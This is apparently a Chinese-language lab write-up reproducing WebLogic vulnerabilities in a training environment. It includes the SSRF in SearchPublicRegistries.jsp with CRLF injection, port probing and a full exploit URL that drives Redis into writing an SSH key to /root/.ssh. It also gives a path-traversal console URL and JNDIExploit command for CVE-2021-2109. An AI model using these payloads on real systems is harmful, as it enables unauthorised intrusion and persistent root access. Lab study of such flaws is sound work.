weblogic漏洞复现

作者:互联网

weblogic 漏洞复现

Weblogic ssrf

https://www.hetianlab.com/expc.do?ec=ECID9d6c0ca797abec2017021014312200001

实验环境



Weblogic服务器:centos6.5 weblogic版本10.3.6.0,IP 10.1.1.157

Redis服务器:centos6.5 redis-2.8.13, IP 10.1.1.111

host主机:kali IP随机

关闭防火墙

启动weblogic

这里有个坑

weblogic需要一直在后台挂着







访问http://10.1.1.157:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1/xxx&rdoSearch=name&btnSubmit=Search

访问了/xxx目录



伪造http头

在http头中是用“\r\n”来分割header的,其中\r –> %0d、\n –> %0a,我们构造一个恶意的HOST头,如下:http://10.1.1.157:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1/xxx%20HTTP/1.1%0d%0aHOST: www.baidu.com %0d%0aaas%0d%0a&rdoSearch=name&btnSubmit=Search



使用ssrf进行端口探测

访问http://10.1.1.157:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:22&rdoSearch=name&btnSubmit=Search

接收到了来自127.0.0.1:22的响应

说明22端口开启

尝试了所有:'1' 个地址,但无法通过 HTTP 连接到服务器

说明23端口未开启





利用ssrf写入ssh公钥

exp:http://10.1.1.157:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.1.1.111:6379/hello%20HTTP/1.1%0d%0aset test "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQClLfjZfhEz8i1Rg0iKNj3WGul+Vb0B7DK77uCYNxLrcTNT0kl+Chkeg2v2gpfCzuINm4nEwu0fznfoSlBtNhYpEgaiKDlKT3AAI6MyKFh5uIq332ihZ4kMO7NefvcMLbPL4XywgM/CnQc90YxDKHbEbjwZTgAzJsnRnCWfv4RzbV+Pq9agSUnURW8hWZ1lxAMFuOFmUBO4Ld5DCFQwUnS5YPJiYgjzks46DZT0n1onZIUh3XP601DGu2TPtuZLs43drjpVoFlOkXkQkFCYJTQQpe89lRl3xoi6lS8Bf+vdaQ5PnBBZDVYRm+NjRCCyWZDSSa5WiwvhcoGmpwl2eud/ root@K\n\n\n\n"%0d%0aconfig set dir /root/.ssh/%0d%0aconfig set dbfilename "authotrized_keys"%0d%0a%0d%0asave%0d%0aexit%0d%0asdsdd%0d%0a&rdoSearch=name&btnSubmit=Search

写入成功



CVE-2021-2109 WebLogic LDAP远程代码执行漏洞:

https://www.hetianlab.com/expc.do?ec=ECIDa2bb-83d8-4dbe-bc38-0423ce125df7



访问靶机 10.1.1.109:7001



访问/console/css/%252e%252e%252f/consolejndi.portal

新建一个jndi服务器

java -jar JNDIExploit.jar -i ip(攻击机地址)

反弹shell

burp不会用,∴复现失败





CNVD-C-2019-48814 WebLogic反序列化远程命令执行漏洞:

https://www.hetianlab.com/expc.do?ec=ECID3f28-5c9a-4f95-999d-68fa2fa7b7aa



async目录存在

如图,服务器开启了wls9_async_response组件,存在CNVD-C-2019-48814漏洞

